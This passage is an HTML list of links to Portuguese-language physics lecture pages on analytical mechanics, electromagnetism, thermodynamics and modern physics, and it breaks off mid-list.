          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
